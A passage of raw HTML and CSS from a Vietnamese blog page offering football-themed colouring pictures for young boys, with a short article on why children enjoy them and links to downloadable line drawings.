*/[data-text-bg="primary"]{background-color: #3399ff;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3399ff;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3399ff}.nav-tabs > li.active > a{border-top-color: #3399ff}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3399ff }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3399ff }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3399ff;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#1e73be; }[data-text-bg="secondary"]{background-color: #1e73be;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #1e73be}/* Color !important */[data-text-color="secondary"]{color: #1e73be!important;}/* Border */.secondary.is-outline:hover{border-color:#1e73be}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #161616}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #3399ff;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.widget a{color: #0f0f0f;}.widget a:hover{color: #3399ff;}.widget .tagcloud a:hover{border-color: #3399ff; background-color: #3399ff;}.absolute-footer, html{background-color: #ffffff}/* Custom CSS */.header-nav li a{background: #eeeeee;padding: 4px 10px;color: black;font-weight:normal}.header-nav li a:hover, .header-nav li:active a{background:#3399ff; color:white; }.flex-left{width:100%}.form-flat input:not([type="submit"]){background: #dadada;border: none;border-radius:0}.header-bottom {background-color: #ffffff;}.box-blog-post .is-divider{display:None}.page-wrapper {padding-top: 20px;padding-bottom: 20px;}.blog-archive .row {max-width: 98.5%;}.blog-archive .post-item{padding-bottom: 0;max-width: 65%;background: #f1f1f1;margin-bottom: 20px;}.blog-archive .post-item .post-title{color: black;margin-bottom: 7px;}.nav-pagination>li>a {color: #3399ff !important; font-size: 1.1em;display: block;height: 45px;line-height: 42px;text-align: center;width: auto;min-width: 2.25em;padding: 0 7px;font-weight: bolder;border-radius: 0;border: 1px solid #c7c7c7;transition: all .3s;vertical-align: top;}.nav-pagination>li>.current, .nav-pagination>li>a:hover{border-color: #3399ff;background-color: #3399ff;color: #FFF;height: 45px;border-radius: 0;line-height: 42px;}.xem-them-button{margin-bottom: 0;padding: 0;text-transform: none;font-weight: normal;letter-spacing: 0;color: #3399ff;text-decoration: underline;}.blog-archive .post-item .box-image .image-cover{padding-top: 85% !important;}.blog-archive .large-12{text-align:left; padding-bottom:0}.absolute-footer .container{max-width:98%}.absolute-footer {background-color: #ffffff;color: black;}.absolute-footer a{color:#3399ff}.blog-archive .post-item .post-title:hover{text-decoration:underline}.blog-single .row{max-width:700px !important}.list-bai-viet li a.tieu-de-bai-viet:hover{text-decoration:underline}.blog-single .entry-header .entry-category {display:None}.blog-single .entry-title{color: black;font-weight: normal;font-size: 29px;}.is-divider{display:none}.entry-header-text {padding: 0;}.entry-content {padding-top: 0;padding-bottom: 0;}.blog-archive .post-item a:hover{color:black}.blog-single .entry-meta a{font-size: 15px;}footer.entry-meta{font-size:15px; border-top: 1px dashed #dadada;border-bottom: 0;padding: 10px 0;}.list-bai-viet li{margin-bottom:20px;padding: 0 7px;display:inline-block; width:50%; float:left}.list-bai-viet li .box-image{padding-right: 10px;width:25%; float:left; display:inline-block}.list-bai-viet li a.tieu-de-bai-viet{ width: 75%;float: left;display: inline-block;color: black;font-size: 15px;line-height: 20px;}.blog-archive .page-title{text-transform: none;letter-spacing: 0;margin-bottom: 20px;}.blog-single .entry-content h2{font-size:18px; }.blog-single .entry-content h3{font-size:17px; }.blog-single .entry-content h4{font-size:16px; }.list-bai-viet{display: inline-block;margin-bottom: 0;margin-top: 15px;}.list-bai-viet li img{width:100%; object-fit: cover;height:60px}.blog-single .entry-meta a:hover{text-decoration:underline}.blog-single .large-12{padding-bottom:0}/* Custom CSS Mobile */@media (max-width: 549px){.header-main {height: 40px;}.header-inner .nav{width:100%; display:block}.header-main .nav > li > a {line-height: 16px;padding: 4px 10px;background: #eaeaea;color: black;font-weight: normal;font-size: 15px;}.header-main .nav >.current-menu-item a{background:#39f; color:white} .blog-archive .row {max-width: 100%;}.nav li{margin: 0 2px;}.blog-archive .row, .blog-archive .post-item {max-width: 100%; margin-left:0 !important;margin-right:0 !important}.blog-archive .post-item .box-image {width: 30% !important;float: left;}.blog-archive .post-item .from_the_blog_excerpt {height: 39px;font-size:12px;overflow: hidden;} .xem-them-button, .blog-archive .post-item .from_the_blog_comments{display:none}.blog-archive .post-item .box-text{display: table-cell; padding-left:7px}.blog-archive .post-item {padding-bottom: 0;background: #f1f1f1;margin-bottom: 20px;padding-left: 7px;padding-right: 7px;padding-top: 7px;}.blog-single .entry-title {font-size: 22px;}.list-bai-viet li {display: block;width: 100%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.custom_my_loadmore {
    background-color: #ddd;
    border-radius: 2px;
    display: block;
    text-align: center;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 800;
    letter-spacing: 1px;
    cursor: pointer;
    text-transform: uppercase;
    padding: 10px 0;
    transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
    max-width: 50%;
    margin: auto;
}
.custom_my_loadmore:hover {
    background-color: #767676;
    color: #fff;
}		</style>
		</head>

<body class="post-template-default single single-post postid-35102 single-format-standard lightbox nav-dropdown-has-arrow has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://shutterphoto.net/" title="Shutter Photo" rel="home">
    <img width="300" height="50" src="https://shutterphoto.net/wp-content/uploads/2021/07/Logo-Shutter-Photo.png" class="header_logo header-logo" alt="Shutter Photo"/><img  width="300" height="50" src="https://shutterphoto.net/wp-content/uploads/2021/07/Logo-Shutter-Photo.png" class="header-logo-dark" alt="Shutter Photo"/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-35486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35486 active"><a href="https://shutterphoto.net/tranh-to-mau/" class="nav-top-link">Tranh Tô Màu Cho Bé</a></li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35486 active"><a href="https://shutterphoto.net/tranh-to-mau/" class="nav-top-link">Tranh Tô Màu Cho Bé</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://shutterphoto.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm bài đọc..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://shutterphoto.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm bài đọc..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	<div class="shop-page-title product-page-title"><div class="page-title-inner flex-row medium-flex-wrap container"><div class="flex-col flex-grow medium-text-center"><div class="is-medium"><nav class="breadcrumbs"><a href="https://shutterphoto.net">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://shutterphoto.net/tranh-to-mau/">Tranh Tô Màu Cho Bé</a> <span class="divider">&#47;</span> Những mẫu tranh tô màu đá bóng dành cho các bé trai cá tính Update 01/2026</nav></div></div></div></div>
<div class="row align-center">
	<div class="large-12 col">
	
	


<article id="post-35102" class="post-35102 post type-post status-publish format-standard has-post-thumbnail hentry category-tranh-to-mau tag-tranh-to-mau-be-da-bong tag-tranh-to-mau-cau-thu-bong-da tag-tranh-to-mau-cau-thu-bong-da-viet-nam tag-tranh-to-mau-qua-bong-da post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://shutterphoto.net/tranh-to-mau/" rel="category tag">Tranh Tô Màu Cho Bé</a></h6>

<h1 class="entry-title">Những mẫu tranh tô màu đá bóng dành cho các bé trai cá tính Update 01/2026</h1>
<div class="entry-divider is-divider small"></div>

	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><b>Tranh tô màu đá bóng</b><span style="font-weight: 400;"> với nhiều vẽ đơn giản, sinh động và đẹp mắt cho các bé tập tô. Qua đó, giúp các bé thỏa mãn được niềm đam mê học tập, vui chơi giải trí cũng như rèn luyện thân thể. Cùng xem và lựa chọn ngay nhé!</span></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Contents</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-tai-sao-be-trai-thuong-thich-tranh-to-mau-da-bong"><span class="ftwp-text">Tại sao bé trai thường thích tranh tô màu đá bóng?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-nhung-mau-tranh-to-mau-da-bong-danh-cho-cac-be-trai-ca-tinh"><span class="ftwp-text">Những mẫu tranh tô màu đá bóng dành cho các bé trai cá tính</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-in-hinh-to-mau-da-bong"><span class="ftwp-text">In hình tô màu đá bóng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-tai-tranh-to-mau-da-bong"><span class="ftwp-text">Tải Tranh tô màu đá bóng</span></a></li></ol></nav></div></div><h2 id="ftoc-tai-sao-be-trai-thuong-thich-tranh-to-mau-da-bong" class="ftwp-heading"><b>Tại sao bé trai thường thích tranh tô màu đá bóng?</b></h2>
<p><span style="font-weight: 400;">&#8211; Thể dục, thể thao là những hoạt động rất tốt đối với việc rèn luyện sức khỏe cho các bé. Vì thế, các bậc cha mẹ có thể tải </span><b>tranh tô màu đá bóng</b><span style="font-weight: 400;"> về để cho các con yêu của mình tập tô, như vậy sẽ giúp các bé được làm quen và nhận biết được sự khác nhau của môn bóng đá so với nhiều môn thể thao khác.</span></p>
<p><span style="font-weight: 400;">&#8211; Các bé, đặc biệt là bé trai thường chú ý đến môn bóng đá, có thể xuất hiện ở rất nhiều nơi như: ở sân vận động gần nhà, sân trường, tivi,… Do vậy, </span><i><span style="font-weight: 400;">tranh to mau be choi da bong</span></i><span style="font-weight: 400;"> vô cùng quen thuộc và gần gũi đối với các em nhỏ. Được tô màu cho những hình ảnh mà mình thích của mình sẽ khiến cho các bé vô cùng hứng thú và biết cách vận dụng, lựa chọn màu tô sao cho tốt hơn.</span></p>
<p><span style="font-weight: 400;">&#8211; Khi tô màu cho những </span><i><span style="font-weight: 400;">tranh to mau cau thu</span></i><span style="font-weight: 400;">, các bé trai có thể thỏa mãn được niềm đam mê thể thao của mình. Đồng thời, trẻ cũng được rèn luyện các kỹ năng cầm bút, thể hiện năng khiếu hội hoạ, từ đó nâng cao trí tuệ, cá tính sáng tạo và trẻ sẽ thông minh hơn, học giỏi hơn.</span></p>
<h2 id="ftoc-nhung-mau-tranh-to-mau-da-bong-danh-cho-cac-be-trai-ca-tinh" class="ftwp-heading"><b>Những mẫu tranh tô màu đá bóng dành cho các bé trai cá tính</b></h2>
<p><span style="font-weight: 400;">&#8211; Tranh vẽ những trận bóng đá là những hình vẽ trống, chưa tô màu mô tả những trận bóng khác nhau. Từ đó, cho bé lựa chọn, nhận biết, làm quen và tô màu cho tranh kết hợp được vui chơi thỏa thích. </span></p>
<p><span style="font-weight: 400;">&#8211; Đồng thời, thông qua các </span><i><span style="font-weight: 400;">tranh tô màu bé đá bóng</span></i><span style="font-weight: 400;"> này, các bé sẽ hiểu được nhiều hơn về môn bóng đá cũng như các môn thể thao liên quan đến trái bóng khác, chẳng hạn như bóng chuyền, bóng rổ, bóng ném,&#8230; Điều này khiến cho các bé nhà mình càng thêm yêu thể thao và tích cực rèn luyện thân thể để nâng cao sức khỏe cho bản thân.</span></p>
<p><span style="font-weight: 400;">&#8211; Mặt khác, các bậc phụ huynh nên cho bé tập vẽ </span><i><span style="font-weight: 400;"><a href="https://shutterphoto.net/tranh-to-mau/">tranh tô màu</a> cầu thủ bóng đá u23 việt nam. </span></i><span style="font-weight: 400;">Nhờ đó, giúp các bé yêu thỏa mãn niềm đam mê sáng tạo trong học tập, vui chơi và đặc biệt là yêu thích thể thao, đồng thời còn giúp bé trở nên năng động hơn.</span></p>
<p><span style="font-weight: 400;">&#8211; Quả bóng đá vốn là một món đồ chơi của các bé trai, đặc biệt là trong các hoạt động vui chơi tập thể, các bé có thể chia thành các đội để thi đấu với nhau. Do vậy, việc hâm mộ và lựa chọn </span><i><span style="font-weight: 400;">tranh tô màu cầu thủ bóng đá việt nam </span></i><span style="font-weight: 400;">để tô màu sẽ giúp các bé thỏa niềm đam mê của mình.</span></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-1.jpeg"><img decoding="async" fetchpriority="high" class="lazy-load alignnone size-full wp-image-35103" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20794%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-1.jpeg" alt="" width="800" height="794" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-1.jpeg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-1-300x298.jpeg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-1-150x150.jpeg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-1-768x762.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-1.jpg"><img decoding="async" class="lazy-load alignnone size-full wp-image-35104" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-1.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-1-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-1-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-9.jpg"><img decoding="async" class="lazy-load alignnone size-full wp-image-35105" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20450%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-9.jpg" alt="" width="800" height="450" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-9.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-9-300x169.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-9-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-17.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35106" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201027%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-17.jpg" alt="" width="800" height="1027" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-17.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-17-234x300.jpg 234w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-17-798x1024.jpg 798w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-17-768x986.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-33.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35107" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20547%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-33.jpg" alt="" width="800" height="547" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-33.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-33-300x205.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-33-768x525.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-34.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35108" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20554%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-34.jpg" alt="" width="800" height="554" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-34.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-34-300x208.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-34-768x532.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-35.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35109" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20566%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-35.jpg" alt="" width="800" height="566" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-35.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-35-300x212.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-35-768x543.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-36.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35110" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20900%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-36.jpg" alt="" width="800" height="900" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-36.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-36-267x300.jpg 267w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-36-768x864.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-37.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35111" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-37.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-37.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-37-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-37-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-37-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-38.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35112" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20532%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-38.jpg" alt="" width="800" height="532" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-38.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-38-300x200.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-38-768x511.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-39.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35113" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201120%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-39.jpg" alt="" width="800" height="1120" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-39.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-39-214x300.jpg 214w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-39-731x1024.jpg 731w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-39-768x1075.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-40.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-35114" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20845%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-40.jpg" alt="" width="800" height="845" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-40.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-40-284x300.jpg 284w, 